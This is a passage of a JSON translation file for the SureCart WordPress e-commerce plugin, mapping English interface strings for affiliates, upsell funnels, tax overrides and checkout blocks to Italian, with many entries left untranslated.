name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block keyword\u0004container":[],"block description\u0004Display an upsell.":[],"block title\u0004Upsell":[],"block keyword\u0004cta":[],"block description\u0004Displays the title.":[],"block title\u0004Upsell Title":[],"block keyword\u0004order":[],"block description\u0004Display an upsell submit button.":[],"block title\u0004Upsell Submit Button":[],"block keyword\u0004upsell":[],"block keyword\u0004decline":[],"block keyword\u0004thanks":[],"block keyword\u0004no":[],"block description\u0004Display a upsell decline button.":[],"block title\u0004Decline Upsell Button":[],"block description\u0004Display a countdown timer for upsell, encouraging customers to take action before the offer expires.":[],"block title\u0004Countdown Timer":[],"block keyword\u0004license":[],"block description\u0004Displays the customer's licenses.":[],"block title\u0004Customer Licenses":[],"Totals":[],"Upsell Call to Action Title":[],"Offer Expires in":[],"Offer Expire text":[],"Show clock icon":[],"Offer expires in":[],"Offer expires label":[],"This will be displayed if there is a compare at price, or an upsell discount.":[],"Not Activated":[],"Delete offer":[],"Preview upsell":[],"Edit offer":[],"Create Offer":[],"Update Offer":[],"I.E. Bundle Discount":[],"Statement label":[],"i.e. An exclusive offer, just for you.":[],"This is shown on the upsell page.":[],"%1s %2s":[],"Decline Offer":[],"Accept Offer":[],"Initial Offer":[],"Skip if purchased":[],"Skip if in order":[],"Show regardless of past purchases.":[],"Always show":[],"Discount amount":[],"Percentage off":[],"Fixed amount discount":[],"Percentage discount":[],"No discount":[],"This is the price for the upsell.":[],"Upsell Price":[],"Are you sure? This action cannot be undone.":[],"if declined":[],"(Optional)":[],"Downsell Offer":[],"if accepted":[],"Upsell Offer #2":[],"Upsell Offer #1":[],"Post Purchase Offer":[],"Offer":[],"Internal upsell funnel name. This is not visible to customers.":[],"Add some conditions to display this upsell funnel.":[],"Show Upsell Offer If":[],"Select conditions to show this upsell.":[],"Specific purchases":[],"Show this upsell offer on all purchases.":[],"All purchases":[],"Archive this upsell? All unsaved changes will be lost.":[],"Un-Archive this upsell?":[],"Save Funnel":[],"Funnel Inactive":[],"Funnel Active":[],"Upsell funnel restored.":[],"Upsell funnel archived.":[],"Upsell deleted.":[],"Permanently delete this upsell? You cannot undo this action.":[],"Upsell funnel saved.":[],"Internal upsell funnel name. This is NOT visible to customers.":[],"Create New Upsell Funnel":[],"Upsell Page Title":[],"Previous page":[],"Affiliation Protocol":[],"Upsell Funnel":[],"Upsell":[],"Minutes":[],"The number of minutes that the upsell offer will be available for after the initial purchase.":[],"Time Limit":[],"Upsell behavior settings.":[],"Post Purchase Offer Accepted":[],"Sent after an order is placed.":[],"Sent when a post purchase offer is accepted and the order is updated.":[],"Post Purchase Offer Accepted Emails":[],"Let affiliates know how they will be paid, how often, and any terms or conditions for payment. These details will be shown to affiliates so they know what to expect.":[],"Payout Instructions":[],"For how long should future purchase commissions be awarded? (Leave empty if you want to award commission forever.)":[],"Lifetime Commission Duration":[],"Do you want to award commissions on future purchases?":[],"Lifetime Commissions":[],"For how long should subscription commissions be awarded? (Leave empty if you want to award commissions forever.)":[],"Subscription Commission Duration":[],"Do you want to award commissions on subscription renewal payments?":[],"Subscription Commissions":[],"Amount Commission":[],"Percent Commission":[],"Select a commission type":[],"Configure how affiliates earn commissions and how they get paid.":[],"Commissions & Payouts":[],"Where should affiliates send their traffic? This URL will be used to generate the affiliate referral link for each affiliate with their unique affiliate code.":[],"Affiliate Referral URL":[],"Do you want to automatically approve new referrals? If disabled, you will need to manually approve each referral.":[],"Auto Approve New Referrals":[],"How many days should the tracking code last for?":[],"Tracking Length":[],"Should the first or last referrer be credited?":[],"Referrer Type":[],"Last":[],"First":[],"Copy and paste the tracking code into the <head> section or just before the closing <\/body> tag of your website. Ensure this is only added to sites that don't already have the script included via the WordPress plugin.":[],"Tracking Script":[],"Want to add tracking to a different site?":[],"Track affiliate referrals on this site.":[],"Tracking":[],"Configure how clicks are tracked and how referrals are credited to affiliates.":[],"Referral Tracking":[],"This is where you will send affiliates to signup for your affiliate program.":[],"Signup URL":[],"Do you want to automatically approve new affiliate signups? If disabled, you will need to manually approve each affiliate signup.":[],"Auto Approve New Affiliates":[],"Do you want to include the payout email field on the signup form?":[],"Payout Email Field on Signup":[],"Where can affiliates find the terms and conditions for your affiliate program? If provided, this URL will be shown to affiliates when they sign up for your affiliate program.":[],"Affiliate Terms URL":[],"How will you promote this store?":[],"What question do you want to ask affiliates on the signup form? If blank, the default question \"How will you promote this store?\" will be used.":[],"Signup Question":[],"Let affiliates know any specifics about your program and what to expect from being an affiliate. This is shown to affiliates when they sign up for your affiliate program.":[],"Program Description":[],"Do you want to allow new affiliates to sign up?":[],"Allow New Affiliate Signups":[],"Configure how affiliates signup and get approved to promote products in your store.":[],"Affiliate Signups":[],"Affiliates Settings":[],"Start With Demo Products":[],"Test your checkout":[],"Place a test order to experience the payment flow.":[],"Experience":[],"Create a product":[],"Create your first product to start selling to buyers.":[],"Connect payment":[],"Connect to a payment gateway to start taking orders.":[],"Connect payments":[],"Connect":[],"High":[],"Low":[],"Affiliates":[],"Payment method not found.":[],"You do not have permission to edit this subscription.":[],"Wait! Here's an exclusive offer for you.":[],"Template used for specific single SureCart upsell pages.":[],"Upsell: %s":[],"SureCart Upsell updated.":[],"SureCart Upsell scheduled.":[],"SureCart Upsell reverted to draft.":[],"SureCart Upsell published privately.":[],"SureCart Upsell published.":[],"SureCart Upsells list":[],"SureCart Upsells list navigation":[],"Search SureCart Upsells":[],"All SureCart Upsells":[],"View SureCart Upsell":[],"Edit SureCart Upsell":[],"New SureCart Upsell":[],"Add new SureCart Upsell":[],"SureCart Upsell\u0004Add New":[],"post type singular name\u0004SureCart Upsell":[],"post type general name\u0004SureCart Upsells":[],"Upsells":[],"Please select an initial upsell offer.":[],"This upsell has expired.":[],"This upsell has already been applied.":[],"Tunisian Dinar":[],"Display all individual upsells content unless a custom template has been applied.":[],"Display all individual upsells unless a custom template has been applied.":[],"Template name\u0004Upsells":[],"upsell-page-slug\u0004offer":[],"Special Offer":[],"If you like, you may enter custom structures for your upsell URLs here. For example, using <code>offers<\/code> would make your upsell's links like <code>%soffers\/upsell-id\/<\/code>.":[],"SureCart Upsell Permalinks":[],"Where this upsell falls in position within the upsell funnel \u2013 can be one of initial, accepted, or declined.":[],"Percent that will be taken off line items associated with this upsell.":[],"The description for this upsell which will be visible to customers.":[],"How to handle duplicate purchases of the product \u2013 can be one of allow, block_within_checkout, or block.":[],"Amount (in the currency of the price) that will be taken off line items associated with this upsell.":[],"Type of object (upsell)":[],"The priority of this upsell in relation to other upsells. Must be in the range of 1 - 5.":[],"Whether or not this upsell is currently enabled and being shown to customers.":[],"The products to filter this upsell funnel by.":[],"The prices to filter this upsell funnel by.":[],"The matching strategy to use when filtering upsell funnels \u2013 can be null or one of all, any, none. If null, the upsell funnel will not be filtered and will be applicable to all checkouts.":[],"Type of object (upsell_funnel)":[],"This is shown to the customer on invoices and line items.":[],"You do not have permission to access this page.":[],"Edit Upsell Funnel":[],"No upsell funnels found.":[],"Funnel disabled.":[],"Funnel enabled.":[],"View Upsell":[],"Upsell Funnels":[],"Success & Redirecting":[],"contact support.":[],"This option is locked after live orders are placed. To change your store currency, please":[],"Save & Publish":[],"Setup discount":[],"days":[],"Expiring access will revoke integrations and licenses.":[],"Expire access after":[],"Expire access":[],"Maximum price":[],"Minimum price":[],"Store Currency":[],"Cancellation Reasons":[],"This page is important for certain SureCart eCommerce features. Bringing back this page will make sure SureCart works as expected.":[],"Ghanaian Cedi":[],"Unable to restore page. Please try again.":[],"Invalid page selected. Please choose the correct page to restore.":[],"The slide-out cart template.":[],"Template name\u0004SureCart Cart":[],"Setup fee or discount":[],"Product: %s":[],"Product Price":[],"block title\u0004Product Buy Buttons":[],"Please select an available option.":[],"Persist Across Pages":[],"Form Cart Settings":[],"Describe the template, e.g. \"Mens T-Shirt Template\". A custom template can be manually applied to any collection archive.":[],"Custom thank you page":[],"Template name\u0004Cart":[],"Allow the cart for this form to persist across page views instead using the chosen products each page view.":[],"%s name":[],"to":[],"Out Of Stock":[],"block style label\u0004Outline":[],"block style label\u0004Fill":[],"Button width":[],"Width settings":[],"Error:":[],"Could not create referral. Please try again.":[],"Theme Layout":[],"Are you sure you want to leave this page?":[],"Complete":[],"Qty:":[],"Success":[],"Close":[],"No Thanks":[],"Choose Product":[],"Add A Title\u2026":["Aggiungi Un Titolo..."],"Payout":[],"0 of 2 Activations Used":[],"block description\u0004Displays a selector for selecting product prices and\/or variants.":[],"block title\u0004Product Options Selector":[],"block description\u0004Display the session totals.":["Mostra i totali della sessione."],"block title\u0004Totals":["Totali"],"block description\u0004Displays the total line item.":["Visualizza il totale per ogni elemento."],"block title\u0004Total":["Totale"],"block keyword\u0004textarea":["Area Di Testo"],"block description\u0004Displays a form text textarea field. This is saved with the order as additional metadata.":["Visualizza un campo di testo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Textarea":["Area Di Testo"],"block description\u0004Displays the order tax. (if there is tax)":["Visualizza gli oneri fiscali dell'ordine. (se \u00e8 presente l'imposta)"],"block title\u0004Tax Line Item":["Dettagli Tasse"],"block keyword\u0004summary":["riepilogo"],"block keyword\u0004totals":["totali"],"block description\u0004Display a VAT\/GST field for VAT collection.":["Visualizzare un campo IVA\/GST per la riscossione dell'IVA."],"block title\u0004VAT or Tax ID Input":["Inserimento Partita IVA o Codice Fiscale"],"block description\u0004Display a toggle switch.":["Visualizza un toggle switch"],"block title\u0004Switch":["Switch"],"block description\u0004Display a subtotal line item.":["Visualizza una voce di sottototale."],"block title\u0004Subtotal Line Item":["Subtotale Voce"],"block description\u0004Display a submit button.":["Visualizza un pulsante di invio."],"block title\u0004Submit Button":["Pulsante Invia"],"block keyword\u0004store logo":["logo del negozio"],"block keyword\u0004logo":["logo"],"block description\u0004Display the store logo.":["Mostra il logo del negozio"],"block title\u0004Store Logo":["Logo Del Negozio"],"block description\u0004Display the list of shipping choices":[],"block title\u0004Shipping Choices":[],"block keyword\u0004meta":["meta"],"block description\u0004Display information for a specific session.":["Visualizza le informazioni per una sessione specifica."],"block title\u0004Session Info":["Informazioni sulla sessione"],"block keyword\u0004radio-group":["radio-group"],"block keyword\u0004select":["seleziona"],"block description\u0004Display a radio select input. This is saved with the order as additional metadata.":["Visualizza un input di selezione radio. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Radio Select":["Selezione Radio"],"block keyword\u0004radio":["radio"],"block description\u0004Display a radio input":["Mostra un input radio"],"block title\u0004Radio":["Radio"],"block description\u0004Displays the price of the product with the scratched price.":[],"block title\u0004Product Item Price":[],"block description\u0004Display a list of products from your store.":[],"block title\u0004Product List":[],"block keyword\u0004thumbnail":[],"block description\u0004Displays a product item image.":[],"block title\u0004Product Image":[],"block keyword\u0004lite item":[],"block keyword\u0004item":[],"block description\u0004Displays a single product item.":[],"block title\u0004Product Item":[],"block variation title\u0004Non Recurring":[],"block variation description\u0004Add a button to add the product to the cart.":[],"block variation title\u0004Recurring":[],"block keyword\u0004recurring":[],"block description\u0004Displays an option to select between recurring prices.":[],"block title\u0004Recurring Prices":[],"block description\u0004Displays a donation price and interval selector.":[],"block title\u0004Prices":[],"block description\u0004Displays a custom donation amount input for the donation form.":[],"block title\u0004Custom Donation Amount":[],"block description\u0004Displays a donation amounts for the user to choose from.":[],"block title\u0004Amounts":[],"block title\u0004Product Donation Amount":[],"block title\u0004Product Donation":[],"block description\u0004Displays the product collection title.":[],"block title\u0004Product Collection Title":[],"block description\u0004Displays the product collection image.":[],"block title\u0004Product Collection Image":[],"block description\u0004Display the product collection description":[],"block title\u0004Product Collection Description":[],"block keyword\u0004collections":[],"block keyword\u0004store":["negozio"],"block keyword\u0004list":[],"block keyword\u0004archive":[],"block keyword\u0004products":[],"block description\u0004Display a list of products for a collection.":[],"block title\u0004Product Collections":[],"block keyword\u0004variant":[],"block description\u0004Displays possible choices for product variants.":[],"block title\u0004Product Variants":[],"block description\u0004Displays the product title.":[],"block title\u0004Product Title":[],"block keyword\u0004quantity":[],"block description\u0004Displays quantity selector for a product.":[],"block title\u0004Product Quantity":[],"block description\u0004Displays possible choices for product prices.":[],"block title\u0004Product Price Choices":[],"block description\u0004Displays the product price or price range.":[],"block title\u0004Product Price":[],"block keyword\u0004media":[],"block keyword\u0004image":["immagine"],"block description\u0004A container to display the product media":[],"block title\u0004Product Media":[],"block keyword\u0004description":[],"block description\u0004Display the product description":[],"block title\u0004Product Description":[],"block description\u0004Displays product collection selector for a product.":[],"block title\u0004Product Collection Badges":[],"block keyword\u0004buy":[],"block description\u0004Displays product buy and add to cart buttons":[],"block description\u0004Displays a selector for product prices.":["Visualizza un selettore per i prezzi dei prodotti."],"block title\u0004Price Selector":["Selettore Prezzo"],"block keyword\u0004choice":["scelta"],"block keyword\u0004product":["prodotto"],"block keyword\u0004price":["prezzo"],"block description\u0004Displays a price choice for a product":["Mostra una scelta di prezzo per un prodotto"],"block title\u0004Price Choice":["Scelta del Prezzo"],"block keyword\u0004tel":["tel"],"block keyword\u0004phone":["telefono"],"block description\u0004Display a phone number collection field.":["Visualizza un campo di raccolta numeri di telefono."],"block title\u0004Phone":["Telefono"],"block keyword\u0004stripe":["stripe"],"block keyword\u0004paypal":["paypal"],"block keyword\u0004credit":["credito"],"block description\u0004Display payment options":["Mostra opzioni di pagamento"],"block title\u0004Payment":["Pagamento"],"block keyword\u0004password":["password"],"block description\u0004Displays a password field to let a new user set a password.":["Visualizza un campo password per consentire a un nuovo utente di impostare una password."],"block title\u0004Password":["Password"],"block description\u0004Display an order confirmation line items summary section.":["Visualizza una sezione di riepilogo delle voci di conferma dell'ordine."],"block title\u0004Order Confirmation Line Items":["Voci di conferma dell'ordine"],"block description\u0004Display an order confirmation customer section.":["Visualizzare una sezione cliente di conferma dell'ordine."],"block title\u0004Order Confirmation Customer Details":["Conferma dell'ordine Dettagli del cliente"],"block description\u0004Display your order bumps.":["Mostra i tuoi order bump."],"block title\u0004Order Bumps":["Order Bumps"],"block description\u0004Display a name your own price field.":["Mostra un campo per inserire il prezzo che desideri."],"block title\u0004Name Your Own Price":["Il Prezzo \u00c8 Libero"],"block description\u0004Display a name collection field.":["Visualizza un campo di raccolta nomi."],"block title\u0004Full Name":["Nome Completo"],"block description\u0004Display a logout button.":["Mostra un bottone per il logout"],"block title\u0004Logout Button":["Pulsante di Logout"],"block keyword\u0004subtotal":["SubTotale"],"block description\u0004Display the shipping amount":[],"block title\u0004Shipping Line Item":[],"block keyword\u0004line-items":["articoli in linea"],"block keyword\u0004total":["totale"],"block description\u0004Displays checkout line items.":["Visualizza gli elementi della fila di pagamento."],"block title\u0004Line Items":["Articoli"],"block keyword\u0004last-name":["cognome"],"block description\u0004Display a last name collection field.":["Visualizza un campo di raccolta del cognome."],"block title\u0004Last Name":["Cognome"],"block keyword\u0004field":["campo"],"block keyword\u0004input":["input"],"block keyword\u0004text":["testo"],"block description\u0004Displays a form text input field. This is saved with the order as additional metadata.":["Visualizza un campo di input di testo del modulo. Questo viene salvato con l'ordine come metadati aggiuntivi."],"block title\u0004Text Field":["Campo di testo"],"block keyword\u0004title":["titolo"],"block keyword\u0004heading":["intestazione"],"block description\u0004Displays a title\/heading section":["Visualizza il titolo della sezione\/intestazione"],"block title\u0004Title\/Heading Section":["Titolo Sezione\/Intestazione"],"block description\u0004Displays a form.":["Visualizza un modulo."],"block title\u0004Form":["Form"],"block keyword\u0004first-name":["nome"],"block description\u0004Display a first name collection field.":["Visualizza un campo di raccolta del nome."],"block title\u0004First Name":["Nome"],"block keyword\u0004android":["android"],"block keyword\u0004google":["google"],"block keyword\u0004apple":["apple"],"block description\u0004Display express payment options (Google Pay, Apple Pay, etc.)":["Mostra opzioni di pagamento veloce (Google Pay, Apple Pay, ecc.)"],"block title\u0004Express Payment":["Pagamento Rapido"],"block keyword\u0004mail":["mail"],"block keyword\u0004email":["email"],"block description\u0004Displays an email form field.":["Visualizza un campo e-mail."],"block title\u0004Email":["Email"],"block description\u0004Displays a donation amount for the donation form.":["Visualizza un importo di donazione per il modulo di donazione."],"block title\u0004Donation Amount":["Importo della donazione"],"block keyword\u0004amount":["importo"],"block keyword\u0004custom":["personalizzato"],"block keyword\u0004ad hoc":["ad hoc"],"block keyword\u0004donation":["donazione"],"block description\u0004Displays a donation amount for the user to choose from.":["Mostra un importo di donazione affinch\u00e9 l'utente possa scegliere."],"block title\u0004Donation":["Donazione"],"block keyword\u0004hr":["hr"],"block keyword\u0004divider":["divisore"],"block description\u0004Displays a divider.":["Visualizza un divisore."],"block title\u0004Divider":["Divisore"],"block keyword\u0004user":["utente"],"block keyword\u0004account":["account"],"block description\u0004WordPress User Account Information":["Informazioni sull'account utente di WordPress"],"block title\u0004WordPress User Account":["Account utente WordPress"],"block description\u0004Displays the customers shipping addresses and lets them update details.":["Mostra gli indirizzi di spedizione dei clienti e consente loro di aggiornare i dettagli."],"block title\u0004Customer Shipping and Tax Address":["Indirizzo di spedizione e tassazione del cliente"],"block description\u0004Displays the customers invoices.":["Visualizza le fatture dei clienti."],"block title\u0004Customer Invoices":["Fatture Cliente"],"block description\u0004Displays the customers charges.":["Mostra le spese dei clienti."],"block title\u0004Customer Charges":["Costi del Cliente"],"block description\u0004Displays the users customer dashboard tabs.":["Visualizza le schede del pannello cliente dell'utente."],"block title\u0004Customer Dashboard Tabs":["Schede Dashboard "],"block title\u0004Customer Dashboard Tab":["Scheda Dashboard "],"block description\u0004Displays the users customer dashboard pages.":["Visualizza le pagine Dashboard del cliente."],"block title\u0004Customer Dashboard Pages":["Pagine Dashboard Cliente"],"block description\u0004Displays the users customer dashboard tab.":["Visualizza la scheda della dashboard cliente dell'utente."],"block title\u0004Customer Dashboard Page":["Pagina Dashboard Cliente"],"block description\u0004Displays a customer's subscriptions.":["Mostra gli abbonamenti di un cliente."],"block title\u0004Customer Subscriptions":["Abbonamenti Cliente"],"block description\u0004Lets the customer update payment methods.":["Permette al cliente di aggiornare i metodi di pagamento."],"block title\u0004Customer Payment Methods":["Metodi di Pagamento del Cliente"],"block description\u0004Displays the customers orders.":["Mostra gli ordini dei clienti."],"block title\u0004Customer Orders":["Ordini dei clienti"],"block keyword\u0004download":["download"],"block description\u0004Displays the customer's downloads.":["Mostra i download del cliente."],"block title\u0004Customer Downloads":["Contenuti Scaricabili Per I Clienti"],"block title\u0004Customer Dashboard":["Pannello di Controllo Cliente"],"block description\u0004Displays the users customer dashboard.":["Visualizza la dashboard del cliente."],"block title\u0004Tabbed Customer Dashboard":["Dashboard Clienti con Schede"],"block description\u0004Displays the customers billing details.":["Mostra i dettagli di fatturazione del cliente."],"block title\u0004Customer Billing Details":["Dettagli di Fatturazione del Cliente"],"block keyword\u0004dashboard":["dashboard"],"block description\u0004Display a button to link the user to their customer dashboard.":["Visualizza un pulsante per collegare l'utente alla propria dashboard cliente."],"block title\u0004Customer Dashboard Button":["Pulsante Dashboard Cliente"],"block description\u0004Display a coupon form.":["Mostra un modulo per inserire un codice promozionale."],"block title\u0004Coupon":["Codice Sconto"],"block keyword\u0004thank you":["grazie"],"block keyword\u0004thank":["grazie"],"block description\u0004Display an order confirmation section.":["Visualizza una sezione di conferma dell'ordine."],"block title\u0004Order Confirmation":["Conferma Ordine"],"block description\u0004Display an area of the form based on conditions.":["Visualizza un'area del form in base alle condizioni."],"block title\u0004Conditional":["Condizionale"],"block description\u0004Display content in multiple columns, with blocks added to each column.":["Visualizza il contenuto in pi\u00f9 colonne, con blocchi aggiunti a ciascuna colonna."],"block title\u0004SureCart Columns":["SureCart Colonne"],"block description\u0004A single column within a columns block.":["Una singola colonna all'interno di un blocco di colonne."],"block title\u0004SureCart Column":["Surecart Colonna"],"block keyword\u0004surecart":["surecart"],"block keyword\u0004page":[],"block keyword\u0004category":[],"block keyword\u0004collection":[],"block description\u0004A Product collection page for SureCart":[],"block title\u0004Product Collection":[],"block keyword\u0004collapse":[],"block description\u0004Display a collapsible row":[],"block title\u0004Collapsible Row":[],"block keyword\u0004form":["form"],"block description\u0004Display a checkout form":["Mostra un modulo di pagamento"],"block title\u0004Checkout Form":["Modulo di Checkout"],"block keyword\u0004notice":["avviso"],"block keyword\u0004error":["Errore"],"block description\u0004Display any checkout-related errors. By default the checkout form shows these at the top. Add this block to change the location.":["Visualizza eventuali errori relativi al checkout. Per impostazione predefinita, il modulo di pagamento li mostra in alto. Aggiungi questo blocco per modificare la posizione."],"block title\u0004Checkout Errors":["Errori Durante Il Pagamento"],"block keyword\u0004toggle":["toggle"],"block keyword\u0004checkbox":["checkbox"],"block description\u0004Display a checkbox input":["Visualizza un input casella checkbox"],"block title\u0004Checkbox":["Checkbox"],"block description\u0004Display the cart subtotal":["Mostra il totale parziale del carrello"],"block title\u0004Cart Subtotal":["Subtotale Carrello"],"block description\u0004The cart submit button":["Il pulsante di invio del carrello"],"block title\u0004Cart Submit Button":["Pulsante Invio Carrello"],"block description\u0004Display a custom message in the cart":["Visualizza un messaggio personalizzato nel carrello"],"block title\u0004Cart Message":["Messaggio del carrello"],"block description\u0004The cart menu icon that shows your cart quantity.":["L'icona del menu del carrello che indica la quantit\u00e0 di articoli nel carrello."],"block title\u0004Cart Menu Icon":["Icona del menu del carrello"],"block title\u0004Cart Items":["Articoli nel carrello"],"block description\u0004Display a cart header":["Visualizza un'intestazione del carrello"],"block title\u0004Cart Header":["Intestazione del Carrello"],"block keyword\u0004promo":["promo"],"block keyword\u0004coupon":["coupon"],"block description\u0004Display a coupon form in the cart.":["Mostra un modulo  coupon nel carrello."],"block title\u0004Cart Coupon":["Codice Sconto Carrello"],"block description\u0004Display the cart bump line item":["Mostra l'articolo del carrello promozionale"],"block title\u0004Cart Bump Line Item":["Articolo aggiuntivo nel carrello"],"block description\u0004The cart":["il carrello"],"block title\u0004Cart":["Carrello"],"block keyword\u0004confirm":["conferma"],"block keyword\u0004details":["dettagli"],"block keyword\u0004card":["carta"],"block description\u0004Display a card block.":["Visualizza un blocco card."],"block title\u0004Card":["Carta"],"block description\u0004Display a button to immediately redirect to the checkout page with the product in the cart.":["Visualizza un pulsante per reindirizzare immediatamente alla pagina di pagamento con il prodotto nel carrello."],"block title\u0004Buy Button":["Pulsante Acquista"],"block keyword\u0004engine":["engine"],"block keyword\u0004submit":["invia"],"block keyword\u0004button":["bottone"],"block description\u0004Display a checkout form button.":["Mostra un pulsante per il modulo di pagamento."],"block title\u0004Button":["Bottone"],"block keyword\u0004discount":["sconto"],"block keyword\u0004bump":["bump"],"block keyword\u0004line":["linea"],"block keyword\u0004checkout":["checkout"],"block description\u0004Displays the order bump discount.":["Mostra lo sconto dell'ordine aggiuntivo."],"block title\u0004Bump Discount":["Bump Sconto"],"block keyword\u0004customer":["cliente"],"block keyword\u0004name":["nome"],"block description\u0004Display a button to add a specific price to the cart.":["Mostra un pulsante per aggiungere un prezzo specifico al carrello."],"block title\u0004Add To Cart Button":["Aggiungi al Carrello"],"block keyword\u0004tax":["tasse"],"block keyword\u0004shipping":["spedizione"],"block keyword\u0004address":["indirizzo"],"block description\u0004Display an shipping address form. This is used for shipping and tax calculations.":["Visualizza un modulo per inserire l'indirizzo di spedizione. Questo viene utilizzato per il calcolo delle spese di spedizione e delle tasse."],"WordPress Account":[],"Navigation":[],"Logo Width":[],"Show Logo":[],"Template Options":[],"Are you sure you want to remove this link?":["Sei sicuro di voler rimuovere questo Link?"],"Insert Buy Link":["Inserisci Link Di Acquisto"],"Create A Buy Link":["Crea Un Link Di Acquisto"],"Update Link":["Aggiorna Link"],"Add A Buy Link":["Aggiungi Un Link Di Acquisto"],"Are you sure you wish to remove this link?":["Sei sicuro di voler rimuovere questo link?"],"Name Your Price":["Prezzo libero"],"To add some default checkout products, click the \"Add Products\" button.":["Per aggiungere alcuni prodotti predefiniti al checkout, fare clic sul pulsante \"Aggiungi prodotti\"."],"Reset":["Reset"],"Price selector label":[],"Selector title":[],"This product does not have any variants or prices to choose from. Add it to the form instead?":[],"Choose product":[],"Please select a product with variants and\/or prices to display the price selector.":[],"Open Text":["Apri Testo"],"Closed Text":["Testo Chiuso"],"Collapsed On Mobile":["Collassato Su Device Mobile"],"Collapsed On Desktop":[],"Collapsible":["Collassabile"],"Apply Coupon":["Applica Sconto"],"Total Due Today Label":[],"Amount Due Label":[],"Total Label":[],"Other Label":["Altra Etichetta"],"EU VAT Label":["Etichetta IVA UE"],"UK VAT Label":["Etichetta IVA UK"],"AU ABN Label":["Etichetta AU ABN"],"CA GST Label":["Etichetta IVA CA"],"Tax ID":["Partita IVA"],"Initial Payment":[],"Initial Payment Label":[],"Total Installment Payments":[],"Total Installment Payments Label":[],"Subtotal Label":[],"Secure Payment Text":[],"Show secure notice.":[],"Show a secure lock icon.":["Mostra un'icona di lucchetto sicuro."],"Show total due in button text.":["Mostra importo totale nel testo del pulsante."],"This is a secure, encrypted payment.":[],"Link image to home":["Collega immagine alla home"],"Maximum height":["Altezza Massima"],"Set a maximum height":["Imposta l'altezza massima"],"This is also displayed on your invoices, receipts and emails.":["Questo viene visualizzato anche sulle fatture, sulle ricevute e sulle e-mail."],"Store Logo":["Logo Del Negozio"],"Show Description":[],"Shipping Choices":[],"3-5 days":[],"Economy":[],"Next-day delivery":[],"Express":[],"1-2 days":[],"Standard":[],"(Not in this example order, but will be conditionally displayed)":["(Non in questo ordine di esempio, ma verr\u00e0 visualizzato condizionalmente)"],"Label Name":["Etichetta Nome"],"Click here to add some radio text...":["Fai clic qui per aggiungere del testo radio..."],"Radio Text":["Testo Opzione Singola"],"Show a range of prices if multiple prices are available or has variable products.":[],"Price Range":[],"Options":[],"Setup Store":[],"These are sample products. Setup a new store \/ Connect existing to have real items.":[],"Select specific products...":[],"Hand Pick Products":[],"Featured Products":[],"All Products":[],"Products To Show":[],"Show collection filtering.":[],"Collection":[],"Paginate":[],"Products Per Page":[],"Cover":[],"Contain":[],"Image Cropping":[],"Aspect Ratio":[],"Set Aspect Ratio":[],"Price Selector Text":[],"No, donate once.":[],"Yes, count me in!":[],"Donation Amount text":[],"Select a product to display donation 